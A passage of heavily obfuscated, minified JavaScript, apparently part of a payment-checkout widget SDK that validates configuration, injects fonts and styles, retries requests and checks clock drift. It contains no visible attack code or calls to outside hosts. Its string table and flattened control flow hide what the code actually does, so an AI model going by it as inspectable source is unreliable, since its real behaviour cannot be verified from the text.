n2O=a$e.v3f()[12][69][37];for(;n2O !== a$e.d_k()[10][24][73];){switch(n2O){case a$e.d_k()[52][31][32]:var p_H=[arguments];p_H[7]={};n2O=a$e.d_k()[58][18][19];break;case a$e.d_k()[51][60][54]:p_H[7][a$e.I2P(952)]=v04[0][0][a$e.I2P(357)][a$e.l8E(952)];p_H[7][a$e.I2P(1303)]=v04[0][0][a$e.I2P(357)][a$e.l8E(1303)];return p_H[7];break;}}})[a$e.l8E(1163)](this,arguments)));S7E=a$e.v3f()[48][52][47];break;case a$e.d_k()[20][5][68]:S7E=v04[0][0][a$e.l8E(357)][a$e.l8E(1303)] && Y$3 && Z_q[a$e.l8E(1979)](v04[0][0][a$e.l8E(357)][a$e.l8E(1303)])?a$e.d_k()[68][34][36]:a$e.d_k()[33][12][25];break;case a$e.v3f()[43][14][75]:S7E=v04[0][0][a$e.I2P(357)]?a$e.d_k()[38][55][63]:a$e.v3f()[1][26][67];break;case a$e.d_k()[39][26][8]:var v04=[arguments];v04[9]=C1c[a$e.l8E(0)](B0Q=>B0Q[a$e.I2P(395)] === v04[0][0][a$e.l8E(1484)]);S7E=a$e.d_k()[47][59][24];break;case a$e.v3f()[33][0][45]:v04[0][0][a$e.I2P(357)][a$e.l8E(569)] && k82 && C0f[a$e.I2P(294)](v3j((function(){a$e.W19();var q8_=a$e.d_k()[22][50][58];for(;q8_ !== a$e.d_k()[24][3][52];){switch(q8_){case a$e.d_k()[76][9][2]:var j8D=[arguments];j8D[3]={};j8D[3][a$e.I2P(952)]=v04[0][0][a$e.I2P(357)][a$e.l8E(952)];j8D[3][a$e.l8E(569)]=v04[0][0][a$e.l8E(357)][a$e.I2P(569)];return j8D[3];break;}}})[a$e.I2P(1163)](this,arguments)));S7E=a$e.v3f()[2][31][73];break;case a$e.d_k()[36][74][21]:S7E=v04[9]?a$e.v3f()[19][57][59]:a$e.v3f()[26][17][6];break;}}},j$D;for(var a0J of u$v[413]){j$D=Z_G(a0J);if(j$D === 0)continue;}for(var z22 of u$v[148]){if(z22[a$e.l8E(1303)] && Y$3 && Z_q[a$e.I2P(1979)](z22[a$e.l8E(1303)])){C0f[a$e.l8E(294)](D0L((()=>{var R_B={};R_B[a$e.l8E(952)]=z22[a$e.l8E(952)];R_B[a$e.l8E(1303)]=z22[a$e.l8E(1303)];return R_B;})()));continue;}z22[a$e.I2P(569)] && k82 && C0f[a$e.l8E(294)](v3j((()=>{var V9U={};V9U[a$e.l8E(952)]=z22[a$e.I2P(952)];V9U[a$e.l8E(569)]=z22[a$e.l8E(569)];return V9U;})()));}return C0f;};u$v[642]=(a3Y,p1y)=>{var x$5=p1y[a$e.l8E(926)][a$e.I2P(1399)]((T4w,Y9c)=>{var y7C=Y9c[a$e.l8E(1184)]();return (y7C[a$e.l8E(1928)] > 0 && T4w[a$e.l8E(294)](y7C),T4w);},[]),d2v=p1y[a$e.I2P(1268)][a$e.I2P(1399)]((v8g,E3w)=>{var d7y=E3w[a$e.l8E(1184)]();a$e.y0l();return (d7y[a$e.l8E(1928)] > 0 && v8g[a$e.l8E(294)](d7y),v8g);},[]);if(x$5[a$e.I2P(1928)] === 0 && d2v[a$e.l8E(1928)] === 0)return a3Y;var n$4=[a$e.l8E(1994),a$e.I2P(2078)],u2j=(A_G,s$s)=>A_G === a$e.I2P(1294)?s$s === a$e.l8E(469) || s$s === a$e.I2P(1294):!1,a30=(y1D,B_R)=>n$4[a$e.l8E(1979)](y1D)?!!([u$v[251],u$v[555]][a$e.l8E(1979)](B_R) || u$v[413][a$e.I2P(17)](a$2=>a$2[a$e.I2P(1484)] === B_R)):!1,s1U=(d79,s$o)=>{var T2O,s9n;a$e.W19();var q4o=u$v[413][a$e.I2P(0)](w2t=>w2t[a$e.I2P(1484)] === s$o);return q4o?((T2O=q4o[a$e.l8E(357)]) == null?void 0:T2O[a$e.l8E(1303)]) === d79 || ((s9n=q4o[a$e.I2P(357)]) == null?void 0:s9n[a$e.I2P(569)]) === d79:!1;},A5m=(d0s,S8V)=>d0s === S8V || u2j(d0s,S8V) || a30(d0s,S8V) || s1U(d0s,S8V),Y81=a3Y[a$e.I2P(1157)](O1T=>{var l7w=O1T[a$e.I2P(395)][a$e.l8E(1601)]();a$e.y0l();return d2v[a$e.l8E(17)](z7Q=>A5m(z7Q,l7w))?!1:x$5[a$e.l8E(17)](P_c=>A5m(P_c,l7w))?!0:x$5[a$e.I2P(1928)] === 0;});return Y81[a$e.l8E(1928)] === 0?(D7(a$e.I2P(471),(()=>{var u0K={};u0K[a$e.l8E(1452)]=p1y;a$e.y0l();return u0K;})()),a3Y):Y81;};j5t=a$e.v3f()[48][7][23];break;case a$e.v3f()[10][54][14][64]:u$v[93]=class extends W_uvoZ{constructor(Q2d,w$Q,h4T) {var C2F=a$e.d_k()[60][36][38][18];for(;C2F !== a$e.v3f()[74][63][45];){switch(C2F){case a$e.v3f()[54][24][21]:var h0_=[arguments];(super(a$e.l8E(973),(()=>{var m9U={};m9U[a$e.l8E(1627)]=!0;m9U[a$e.l8E(1745)]=!1;m9U[a$e.I2P(1962)]=!0;return m9U;})()),this[a$e.l8E(2044)]=h0_[0][0],this[a$e.I2P(2151)]=h0_[0][1],this[a$e.I2P(1348)]=h0_[0][2]);C2F=a$e.v3f()[73][58][39];break;}}}};u$v[27]=class w6Q extends W_uvoZ{constructor(F$J,J0l,I4w) {var Z8j=a$e.d_k()[37][68][12];for(;Z8j !== a$e.v3f()[11][55][14][23];){switch(Z8j){case a$e.d_k()[67][75][71]:var D6s=[arguments];(super(a$e.I2P(1095),(()=>{var Q1k={};Q1k[a$e.I2P(1627)]=!0;a$e.y0l();Q1k[a$e.l8E(1745)]=!1;Q1k[a$e.l8E(1962)]=!0;return Q1k;})()),this[a$e.I2P(2044)]=D6s[0][0],this[a$e.l8E(2151)]=D6s[0][1],this[a$e.I2P(1348)]=D6s[0][2]);Z8j=a$e.v3f()[69][3][22];break;}}}};u$v[38]=()=>{try{var t2E=a$e.v3f()[62][19][67];for(;t2E !== a$e.d_k()[37][39][52][22];){switch(t2E){case a$e.v3f()[71][16][47]:return A8cUSx[a$e.l8E(130)](a$e.l8E(2053)) === a$e.l8E(1195);break;}}}catch(f7q){return !1;}};u$v[83]=(V8I,d5v)=>{var y9s=U0tHv5[a$e.l8E(1794)][a$e.I2P(53)][a$e.I2P(910)](d5v) === a$e.l8E(1692)?D9MFpD[a$e.l8E(350)](d5v):d5v;(Y4skNi[a$e.l8E(1689)](new u$v[27](V8I,a$e.l8E(507),y9s)),(1,u$v[38])() && (d5v?d1KnjU[a$e.l8E(2147)](`${a$e.l8E(758)}${V8I}`,d5v):d1KnjU[a$e.l8E(2147)](`${a$e.I2P(758)}${V8I}`)));};u$v[98]=C3H=>new o1S$8G(E9A=>{C1NvSr(E9A,C3H * 1e3);});u$v[54]=(B2p,r_I = 2)=>(1,u$v[65])(this,null,function*(){var L7W=a$e.d_k()[34][65][51];a$e.y0l();for(;L7W !== a$e.v3f()[26][73][15][70];){switch(L7W){case a$e.d_k()[5][18][73]:var A0s=[arguments];L7W=a$e.v3f()[65][29];break;case a$e.d_k()[53][76][56]:throw new Y$6Djy(a$e.I2P(163));L7W=a$e.d_k()[51][44][26];break;case a$e.v3f()[51][0][3]:throw new Y$6Djy(a$e.I2P(1985));L7W=a$e.d_k()[6][3][40];break;case a$e.v3f()[60][25][18]:try{var o5H=a$e.v3f()[57][44][7][10];for(;o5H !== a$e.d_k()[41][69];){switch(o5H){case a$e.d_k()[68][30][32]:return yield B2p();break;}}}catch(h$N){if(A0s[8] === r_I - 1)throw h$N;yield (1,u$v[98])(.25 + .25 * A0s[8]);}L7W=a$e.d_k()[41][61][19];break;case a$e.v3f()[29][22][6][52]:A0s[8]++;L7W=a$e.v3f()[68][75][59];break;case a$e.d_k()[44][64]:L7W=r_I === 0?a$e.d_k()[68][42][71]:a$e.v3f()[50][30][38][14];break;case a$e.v3f()[26][23][57]:L7W=A0s[8] < r_I?a$e.d_k()[6][69][69]:a$e.v3f()[41][57][47];break;case a$e.v3f()[63][29][69]:A0s[8]=0;L7W=a$e.d_k()[18][1][56];break;}}});u$v[46]=/^(\u0030\060\u0030[^\n\r\u2028\u2029]\u0030\x30\u0030[^\u2028\r\u2029\n]|\060\u0030\060[^\u2028\u2029\r\n]\u0031\x30\x30[^\r\u2029\u2028\n]\u0031|\x30\060\060[^\u2029\n\r\u2028][\u0036\u0033])|^(\u0030\060\x30[^\n\u2029\u2028\r]\064\x30\u0030[^\u2028\n\r\u2029]\060[^\x33]|\u0030\u0030\u0030[^\u2029\r\u2028\n]\064\u0030\x30[^\u2028\u2029\n\r]\x31\u0030\060)/;u$v[89]=a$e.l8E(507);u$v[23]=a$e.I2P(507);u$v[32]=a$e.I2P(507);u$v[26]=a$e.l8E(942);u$v[30]=a$e.I2P(1641);u$v[63]=a$e.I2P(493);u$v[71]=[];u$v[84]=(G7a,f$V)=>U0tHv5[a$e.I2P(1344)](G7a)[a$e.I2P(1399)]((I$V,[C6f,b3i])=>{var z63;a$e.y0l();return (b3i !== void 0 && (typeof b3i == a$e.l8E(1618) && b3i !== null?I$V[C6f]=(1,u$v[84])(b3i,f$V):(z63=f$V == null?void 0:f$V(C6f,b3i)) != null && z63 || (I$V[C6f]=b3i)),I$V);},{});u$v[85]=(function(){var j0H=a$e.v3f()[53][56][56];for(;j0H !== a$e.v3f()[51][40][42][21];){switch(j0H){case a$e.v3f()[69][41][28]:var U_b=[arguments];U_b[3]={};U_b[3][a$e.l8E(1659)]=a$e.l8E(955);U_b[3][a$e.l8E(519)]={};U_b[3][a$e.I2P(519)][a$e.I2P(586)]=a$e.I2P(595);U_b[3][a$e.l8E(519)][a$e.l8E(1297)]=a$e.l8E(137);U_b[3][a$e.l8E(803)]={};j0H=a$e.d_k()[62][62][6];break;case a$e.v3f()[56][54][36]:U_b[3][a$e.l8E(803)][a$e.I2P(1986)]=a$e.I2P(1702);U_b[3][a$e.l8E(803)][a$e.l8E(1671)]=a$e.I2P(19);return U_b[3];break;}}})[a$e.l8E(1163)](this,arguments);u$v[49]=v2z=>h_(u$v[85],(1,u$v[84])(v2z != null?v2z:{}));u$v[14]=h3O=>{var U3M=h3O + a$e.I2P(160);var u7n=!1;for(var q0p of p1lN3[a$e.l8E(1954)])q0p[a$e.I2P(1364)] === U3M && (u7n=!0);if(!u7n){var M0c=p1lN3[a$e.l8E(1911)](a$e.l8E(2144));(M0c[a$e.I2P(1496)](a$e.I2P(8),a$e.I2P(1488)),M0c[a$e.I2P(1496)](a$e.I2P(349),a$e.I2P(277)),M0c[a$e.l8E(1496)](a$e.l8E(1364),U3M),p1lN3[a$e.I2P(1961)][a$e.I2P(1209)](M0c));}};u$v[13]=I74=>{var L2l,o8I;for(var f$m of p1lN3[a$e.l8E(1954)]){var K_7=f$m[a$e.l8E(565)];if((K_7 == null?void 0:K_7[a$e.I2P(1470)](a$e.I2P(395))) === a$e.l8E(1246))try{var S2G=a$e.d_k()[2][56][18];for(;S2G !== a$e.d_k()[67][76][47];){switch(S2G){case a$e.v3f()[47][68][27]:(L2l=K_7[a$e.I2P(181)]) == null || L2l[a$e.l8E(708)](K_7);S2G=a$e.d_k()[59][73][40];break;}}}catch(b32){}}var j6P=p1lN3[a$e.l8E(1911)](a$e.l8E(1267));(j6P[a$e.I2P(1496)](a$e.l8E(349),a$e.I2P(277)),j6P[a$e.I2P(1496)](a$e.I2P(395),a$e.I2P(1246)),j6P[a$e.l8E(1209)](p1lN3[a$e.l8E(1198)](`${a$e.l8E(968)}${I74[a$e.l8E(519)][a$e.I2P(586)]}${a$e.l8E(1280)}${I74[a$e.I2P(519)][a$e.l8E(586)]}${a$e.l8E(2051)}${I74[a$e.l8E(803)][a$e.I2P(1986)]}${a$e.l8E(853)}${I74[a$e.l8E(803)][a$e.l8E(1671)]}${a$e.l8E(1357)}${I74[a$e.l8E(1659)]}${a$e.l8E(813)}`)),p1lN3[a$e.l8E(1961)][a$e.l8E(1209)](j6P));var i86=[a$e.I2P(106),a$e.l8E(1582),a$e.I2P(935),a$e.l8E(928),a$e.I2P(1185),a$e.l8E(1178),a$e.I2P(828),a$e.l8E(1166),a$e.I2P(559),a$e.l8E(1719),a$e.I2P(1395),a$e.I2P(1179),a$e.I2P(1796)];if(!I74[a$e.I2P(1659)][a$e.I2P(1184)]() || i86[a$e.I2P(1979)](I74[a$e.l8E(1659)][a$e.l8E(1601)]()))return;for(var u22 of p1lN3[a$e.I2P(1961)][a$e.l8E(1161)])if(u22[a$e.l8E(1313)] === a$e.l8E(1917) && ((o8I=u22[a$e.I2P(1470)](a$e.l8E(1364))) != null && o8I[a$e.I2P(1039)](`${a$e.I2P(820)}${I74[a$e.l8E(1659)][a$e.l8E(1592)](/\040/g,a$e.l8E(1160))}`)))return;var x3T=p1lN3[a$e.l8E(1911)](a$e.l8E(2144));(x3T[a$e.I2P(1496)](a$e.I2P(8),a$e.I2P(1488)),x3T[a$e.l8E(1496)](a$e.I2P(1364),`${a$e.l8E(820)}${I74[a$e.I2P(1659)][a$e.I2P(1592)](/\u0020/g,a$e.I2P(1160))}${a$e.l8E(713)}`),p1lN3[a$e.I2P(1961)][a$e.l8E(1209)](x3T));};u$v[20]=({'\x65\x72\x72\x6f\x72':K01})=>w9(a$e.I2P(203),(()=>{var t1h={};t1h[a$e.l8E(2036)]=a$e.l8E(871);t1h[a$e.I2P(363)]=a$e.l8E(507);t1h[a$e.I2P(1161)]=[w9(a$e.I2P(530),(()=>{var a2C={};a$e.y0l();a2C[a$e.I2P(941)]=a$e.l8E(507);a2C[a$e.l8E(1999)]=a$e.I2P(507);a2C[a$e.l8E(1992)]=a$e.l8E(507);a2C[a$e.I2P(1161)]=a$e.I2P(1597);return a2C;})()),w9(a$e.I2P(203),(()=>{var C$K={};a$e.W19();C$K[a$e.l8E(1161)]=K01 != null?K01:a$e.I2P(573);return C$K;})())];return t1h;})());u$v[58]=0;u$v[18]=[];u$v[68]=u$v[34];j5t=a$e.d_k()[11][39][41][9];break;case a$e.d_k()[4][50][65]:u$v[896]=(z2s,D$m,{'\x65\x78\x63\x6c\x75\x64\x65':e9R})=>{var L5K=D$m[a$e.I2P(1399)]((r4L,f8x)=>{var N4q=f8x[a$e.l8E(1184)]();a$e.y0l();return (N4q[a$e.l8E(1928)] > 0 && r4L[a$e.I2P(294)](N4q),r4L);},[]);if(L5K[a$e.I2P(1928)] === 0 && e9R[a$e.l8E(1928)] === 0)return z2s;var h0C=U0tHv5[a$e.I2P(198)](u$v[238])[a$e.l8E(1157)](Q4y=>z2s[a$e.l8E(1979)](Q4y));if(h0C[a$e.l8E(1928)] > 0 && L5K[a$e.I2P(1928)] > 0){var Q1m=h0C[a$e.I2P(1157)](P0U=>!L5K[a$e.I2P(1979)](P0U));Q1m[a$e.l8E(1928)] === h0C[a$e.l8E(1928)]?D7(a$e.I2P(1738),(()=>{var y8z={};y8z[a$e.I2P(1598)]=h0C;a$e.y0l();y8z[a$e.l8E(743)]=L5K;y8z[a$e.l8E(2109)]=Q1m;return y8z;})()):e9R=e9R[a$e.I2P(1892)](Q1m);}if(h0C[a$e.I2P(1928)] > 0 && e9R[a$e.I2P(1928)] > 0){var T2m=h0C[a$e.I2P(1157)](B5a=>e9R[a$e.l8E(1979)](B5a));T2m[a$e.l8E(1928)] === h0C[a$e.l8E(1928)] && (D7(a$e.l8E(639),(()=>{var l_K={};l_K[a$e.l8E(1598)]=h0C;l_K[a$e.I2P(2109)]=T2m;a$e.W19();return l_K;})()),e9R=e9R[a$e.l8E(1157)](h_f=>!T2m[a$e.l8E(1979)](h_f)));}return z2s[a$e.I2P(1157)](t4n=>!e9R[a$e.l8E(1979)](t4n));};u$v[515]=15 * 60;u$v[323]=R1b=>{if(!R1b)return (()=>{var m_q={};m_q[a$e.I2P(1409)]=0;m_q[a$e.l8E(575)]=!1;return m_q;})();var C8r=k8H73u[a$e.I2P(1276)](a_ImNj[a$e.I2P(1734)]() / 1e3) - R1b,R4B=k8H73u[a$e.l8E(1884)](C8r) > u$v[515];var w7a={};w7a[a$e.l8E(1409)]=C8r;w7a[a$e.I2P(575)]=R4B;return w7a;};u$v[636]=D0a=>D0a?k8H73u[a$e.I2P(1276)]((D0a * 1e3 - a_ImNj[a$e.I2P(1734)]()) / 1e3):30 * 60;u$v[653]=r_S=>U0tHv5[a$e.l8E(1344)](r_S)[a$e.l8E(1399)]((M7O,p_9)=>{var [C9F,D8i]=p_9;return (M7O[C9F[a$e.I2P(1816)]()]=D8i,M7O);},{});u$v[794]=[3,6,8];u$v[356]=[a$e.l8E(1659)];u$v[505]=(Z65,i9c = P6Y5A.I2P(507))=>{U0tHv5[a$e.l8E(1344)](Z65)[a$e.I2P(857)](([O5s,W_b])=>{if(u$v[356][a$e.l8E(1979)](O5s))return;var o1i=i9c?`${i9c}${a$e.l8E(978)}${O5s}`:O5s;a$e.W19();if(typeof W_b == a$e.I2P(1618)){if(H4uGlz[a$e.I2P(541)](W_b) || W_b === null)throw new Y$6Djy(`${a$e.I2P(560)}${o1i}${a$e.I2P(2047)}${W_b}`);(1,u$v[505])(W_b,o1i);}else if(typeof W_b == a$e.I2P(1552)){if(!W_b[a$e.I2P(1039)](a$e.l8E(1248)) || !u$v[794][a$e.I2P(1979)](W_b[a$e.l8E(1928)] - 1))throw new Y$6Djy(`${a$e.l8E(781)}${o1i}${a$e.l8E(1717)}${W_b}`);}else if(W_b !== void 0)throw new Y$6Djy(`${a$e.I2P(781)}${o1i}${a$e.I2P(1717)}${W_b}`);});};u$v[880]=n8t=>{if(typeof n8t == a$e.l8E(1618)){if(!n8t)return;U0tHv5[a$e.l8E(1344)](n8t)[a$e.l8E(857)](([P7$,m5W])=>{a$e.W19();if(typeof m5W != a$e.l8E(1881))throw new Y$6Djy(`${a$e.l8E(539)}${P7$}${a$e.l8E(1717)}${m5W}`);});}else throw new Y$6Djy(a$e.l8E(244));};u$v[992]=J1E=>{var G6c,T8T,p$x;if(!J1E[a$e.l8E(1458)][a$e.I2P(1184)]())throw new Y$6Djy(a$e.I2P(110));if(!J1E[a$e.I2P(1732)][a$e.I2P(1184)]())throw new Y$6Djy(a$e.I2P(1087));a$e.W19();var Y9e=((G6c=J1E[a$e.I2P(1609)]) == null?void 0:G6c[a$e.l8E(1345)]) || ((T8T=J1E[a$e.I2P(2052)]) == null?void 0:T8T[a$e.I2P(1345)]);(Y9e && (1,u$v[505])(Y9e),(p$x=J1E[a$e.I2P(2052)]) != null && p$x[a$e.l8E(1957)] && (1,u$v[880])(J1E[a$e.I2P(2052)][a$e.I2P(1957)]));};u$v[420]=F9i=>F9i[a$e.l8E(1800)](u$v[267]);u$v[308]=B9D=>{var f86,S8T;a$e.W19();return B9D?(()=>{var I$j={};I$j[a$e.I2P(926)]=(1,u$v[420])((f86=B9D[a$e.l8E(926)]) != null?f86:[]);I$j[a$e.l8E(1268)]=(1,u$v[420])((S8T=B9D[a$e.l8E(1268)]) != null?S8T:[]);return I$j;})():(()=>{a$e.W19();var T0Q={};T0Q[a$e.I2P(926)]=[];T0Q[a$e.l8E(1268)]=[];return T0Q;})();};u$v[849]=r9Z=>{if(r9Z[a$e.I2P(1928)] === 0)return;var w6G=new g$_$O6(r9Z[a$e.I2P(1800)](u$v[267]));return H4uGlz[a$e.I2P(136)](w6G);};u$v[830]=(1,u$v[309])();u$v[564]=p$V=>p$V[a$e.I2P(1039)](a$e.I2P(1248))?p1lN3[a$e.I2P(898)](p$V[a$e.I2P(2049)](1)):null;u$v[669]=class P$D{constructor(b7m) {var k6v=a$e.v3f()[18][7][21];for(;k6v !== a$e.d_k()[32][17][18];){switch(k6v){case a$e.d_k()[28][1][75][27]:B86[10]=(B86[4]=B19 == null?void 0:B19[a$e.I2P(724)]) != null?B86[4]:i$e == null?void 0:i$e[a$e.l8E(451)];B86[72]=(B86[2]=(B86[7]=B19 == null?void 0:B19[a$e.I2P(1570)]) == null?void 0:B86[7][a$e.l8E(1839)]) != null?B86[2]:[];B86[40]=(1,u$v[4])((1,u$v[4])({},y0B),l4r);B86[69]=j7Y=>{a$e.W19();this[a$e.I2P(1047)]=!0;var {'\x64\x61\x74\x61':f8c, '\x75\x72\x6c':H6P}=j7Y;try{var c8$=a$e.v3f()[29][18][32];for(;c8$ !== a$e.d_k()[14][5][26];){switch(c8$){case a$e.v3f()[57][4][46]:var O63=typeof f8c == a$e.l8E(1552) && f8c?D9MFpD[a$e.I2P(1247)](f8c):f8c;B86[40] != null && B86[40][a$e.l8E(280)]?B86[40][a$e.I2P(280)]((1,u$v[532])(O63)):C1NvSr(()=>(1,u$v[281])((()=>{var s5i={};a$e.W19();s5i[a$e.I2P(801)]=H6P;s5i[a$e.l8E(1348)]=f8c;return s5i;})()),1e3);c8$=a$e.v3f()[34][66][57];break;}}}catch(a8b){throw new u$v[457](a$e.I2P(1448),f8c);}};this[a$e.I2P(2052)]=(()=>{var v0Q={};v0Q[a$e.l8E(1732)]=W5E;v0Q[a$e.l8E(1458)]=c9W;v0Q[a$e.I2P(998)]=(1,u$v[5])((1,u$v[4])({},B86[40]),(()=>{var h6o={};h6o[a$e.l8E(280)]=B86[69];h6o[a$e.l8E(895)]=!!B86[40][a$e.l8E(280)];return h6o;})());v0Q[a$e.l8E(2052)]={};v0Q[a$e.l8E(2052)][a$e.l8E(1345)]=B86[20];v0Q[a$e.I2P(2052)][a$e.I2P(1957)]=B86[97];v0Q[a$e.I2P(2052)][a$e.I2P(916)]=(1,u$v[308])(i$e == null?void 0:i$e[a$e.I2P(916)]);v0Q[a$e.l8E(2052)][a$e.I2P(1639)]=(B86[1]=i$e == null?void 0:i$e[a$e.I2P(1639)]) != null?B86[1]:!1;v0Q[a$e.I2P(2052)][a$e.l8E(547)]=i$e == null?void 0:i$e[a$e.l8E(547)];v0Q[a$e.l8E(2052)][a$e.I2P(531)]=B86[99] != null?B86[99]:!0;v0Q[a$e.l8E(2052)][a$e.l8E(1711)]=B86[84] != null?B86[84]:!0;v0Q[a$e.l8E(2052)][a$e.I2P(451)]=B86[10] != null?B86[10]:!0;v0Q[a$e.I2P(1609)]={};v0Q[a$e.I2P(1609)][a$e.l8E(1570)]={};v0Q[a$e.I2P(1609)][a$e.I2P(1570)][a$e.l8E(793)]=(B86[22]=(B86[3]=B19 == null?void 0:B19[a$e.l8E(1570)]) == null?void 0:B86[3][a$e.I2P(793)]) != null?B86[22]:!0;a$e.y0l();v0Q[a$e.l8E(1609)][a$e.I2P(1570)][a$e.I2P(1861)]={};v0Q[a$e.I2P(1609)][a$e.l8E(1570)][a$e.l8E(1861)][a$e.l8E(1337)]=(B86[81]=(B86[85]=(B86[33]=B19 == null?void 0:B19[a$e.l8E(1570)]) == null?void 0:B86[33][a$e.I2P(1861)]) == null?void 0:B86[85][a$e.I2P(1337)]) != null?B86[81]:!1;v0Q[a$e.I2P(1609)][a$e.I2P(1570)][a$e.l8E(1861)][a$e.l8E(235)]=(B86[92]=(B86[48]=B19 == null?void 0:B19[a$e.l8E(1570)]) == null?void 0:B86[48][a$e.l8E(1861)]) == null?void 0:B86[92][a$e.l8E(235)];v0Q[a$e.l8E(1609)][a$e.l8E(1570)][a$e.I2P(1477)]=(B86[31]=(B86[54]=B19 == null?void 0:B19[a$e.l8E(1570)]) == null?void 0:B86[54][a$e.l8E(1477)]) != null?B86[31]:!0;v0Q[a$e.I2P(1609)][a$e.I2P(1570)][a$e.l8E(1620)]=(B86[25]=(B86[30]=B19 == null?void 0:B19[a$e.l8E(1570)]) == null?void 0:B86[30][a$e.I2P(1620)]) != null?B86[25]:(()=>{a$e.y0l();var x59={};x59[a$e.I2P(1441)]=a$e.I2P(624);x59[a$e.l8E(557)]=a$e.I2P(2119);return x59;})();v0Q[a$e.l8E(1609)][a$e.l8E(1570)][a$e.I2P(332)]=(B86[55]=B19 == null?void 0:B19[a$e.I2P(1570)]) == null?void 0:B86[55][a$e.l8E(332)];v0Q[a$e.l8E(1609)][a$e.I2P(1570)][a$e.l8E(1839)]=(1,u$v[849])(B86[72]);v0Q[a$e.l8E(1609)][a$e.l8E(1570)][a$e.l8E(1877)]=!!((B86[58]=B86[40] == null?void 0:B86[40][a$e.l8E(597)]) != null && B86[58]);v0Q[a$e.I2P(1609)][a$e.l8E(1570)][a$e.l8E(1138)]=(B86[35]=B19 == null?void 0:B19[a$e.l8E(1570)]) == null?void 0:B86[35][a$e.l8E(1138)];v0Q[a$e.I2P(1562)]=F2q;v0Q[a$e.I2P(2090)]=t1Y;return v0Q;})();k6v=a$e.v3f()[33][4][54];break;case a$e.d_k()[27][36][76]:var B86=[arguments];(this[a$e.I2P(1047)]=!1,(1,u$v[992])(B86[0][0]));var {'\x6f\x70\x74\x69\x6f\x6e\x73':i$e, '\x63\x68\x65\x63\x6b\x6f\x75\x74\x49\x64':W5E, '\x6b\x65\x79':c9W, '\x65\x76\x65\x6e\x74\x48\x61\x6e\x64\x6c\x65\x72\x73':l4r, '\x65\x76\x65\x6e\x74\x73':y0B, '\x72\x65\x6c\x6f\x61\x64\x44\x61\x74\x61':F2q, '\x63\x75\x73\x74\x6f\x6d\x69\x73\x61\x74\x69\x6f\x6e\x73':B19, '\x68\x79\x64\x72\x61\x74\x65\x44\x61\x74\x61':t1Y}=B86[0][0];B86[20]=(1,u$v[49])((B86[6]=B19 == null?void 0:B19[a$e.I2P(1345)]) != null?B86[6]:i$e == null?void 0:i$e[a$e.I2P(1345)]);B86[97]=(1,u$v[653])((B86[9]=i$e == null?void 0:i$e[a$e.I2P(1957)]) != null?B86[9]:{});B86[84]=(B86[8]=B19 == null?void 0:B19[a$e.l8E(1315)]) != null?B86[8]:i$e == null?void 0:i$e[a$e.l8E(1711)];B86[99]=(B86[5]=B19 == null?void 0:B19[a$e.l8E(1977)]) != null?B86[5]:i$e == null?void 0:i$e[a$e.I2P(531)];k6v=a$e.v3f()[7][20][32];break;}}}[a$e.I2P(2033)](x4Z) {a$e.W19();var j$Y=a$e.d_k()[19][53][10];for(;j$Y !== a$e.v3f()[60][55][45];){switch(j$Y){case a$e.v3f()[60][45][72]:var y$O=[arguments];y$O[6]=y$O[0][0] instanceof s2RiPQ?y$O[0][0]:(1,u$v[564])(y$O[0][0]);j$Y=a$e.v3f()[58][42][56];break;case a$e.d_k()[24][21][57][74]:j$Y=!y$O[6]?a$e.v3f()[62][13][30]:a$e.d_k()[54][26][17];break;case a$e.v3f()[65][66][6][64]:(this[a$e.I2P(81)]=y$O[6],this[a$e.l8E(2052)][a$e.I2P(2052)][a$e.I2P(547)] && (1,u$v[187])(this[a$e.I2P(2052)][a$e.I2P(2052)][a$e.l8E(547)]),(1,u$v[13])(this[a$e.l8E(2052)][a$e.l8E(2052)][a$e.I2P(1345)]),E9(w9(u$v[698],(function(){var a5H=a$e.d_k()[61][66][0];a$e.W19();for(;a5H !== a$e.d_k()[54][64][5];){switch(a5H){case a$e.v3f()[1][44][75]:var a6Y=[arguments];a6Y[8]={};a6Y[8][a$e.I2P(2052)]=this[a$e.l8E(2052)];a5H=a$e.v3f()[10][33][47];break;case a$e.d_k()[19][22][66]:return a6Y[8];break;}}})[a$e.I2P(1163)](this,arguments)),y$O[6]),(1,u$v[65])(this,null,function*(){var L4T=a$e.v3f()[70][13][12];for(;L4T !== a$e.v3f()[24][70][61];){switch(L4T){case a$e.v3f()[25][61][57]:var z$a=[arguments];try{var F5n=a$e.v3f()[47][16][11];for(;F5n !== a$e.v3f()[67][73][65];){switch(F5n){case a$e.d_k()[59][57][10]:z$a[2]=this[a$e.I2P(1432)](z$a[1]);(E9(w9(u$v[956],yield* (function*(){a$e.W19();var E2p=a$e.v3f()[29][20][3];for(;E2p !== a$e.d_k()[47][30][34][37];){switch(E2p){case a$e.d_k()[56][69][55]:W6s[7]={};W6s[7][a$e.l8E(571)]=z$a[2];W6s[7][a$e.I2P(2052)]=this[a$e.l8E(2052)];return W6s[7];break;case a$e.d_k()[16][51][73]:var W6s=[arguments];E2p=a$e.v3f()[19][64][72];break;}}})[a$e.l8E(1163)](this,arguments)),y$O[6]),this[a$e.l8E(1854)](z$a[1]));F5n=a$e.v3f()[50][7][41];break;case a$e.d_k()[61][41][71]:F5n=z$a[1][a$e.l8E(571)] === a$e.l8E(11) || z$a[1][a$e.l8E(537)] === a$e.l8E(11)?a$e.d_k()[53][44][44]:a$e.d_k()[10][13][61][62];break;case a$e.d_k()[51][49][6]:return;break;case a$e.v3f()[76][33][67]:return;break;case a$e.v3f()[62][5][7]:Y4skNi[a$e.I2P(1689)](new u$v[93](a$e.I2P(742),a$e.l8E(1678),z$a[1]));F5n=a$e.v3f()[26][39][59];break;case a$e.d_k()[19][74][14]:F5n=z$a[1][a$e.I2P(1914)] === a$e.I2P(709)?a$e.d_k()[19][74][73]:a$e.v3f()[60][67][39];break;case a$e.v3f()[54][72][67]:return;break;case a$e.d_k()[7][63][16]:F5n=f2t && l6M > 0?a$e.d_k()[6][16][50]:a$e.v3f()[74][71][1];break;case a$e.d_k()[64][35][17]:z$a[8]=f2y(z$a[1]);var {'\x64\x72\x69\x66\x74':l6M, '\x69\x73\x53\x69\x67\x6e\x69\x66\x69\x63\x61\x6e\x74':f2t}=(1,u$v[323])(z$a[1][a$e.I2P(131)]);F5n=a$e.v3f()[35][7][23];break;case a$e.d_k()[25][56][44]:throw ((1,u$v[83])(a$e.l8E(1791)),new Y$6Djy(a$e.I2P(1791)));F5n=a$e.d_k()[18][59][62];break;case a$e.v3f()[29][18][14]:F5n=!z$a[1]?a$e.d_k()[27][41][72]:a$e.v3f()[55][21][32][18];break;case a$e.v3f()[56][65][61]:F5n=z$a[8]?a$e.v3f()[19][66][53]:a$e.v3f()[56][6][46];break;case 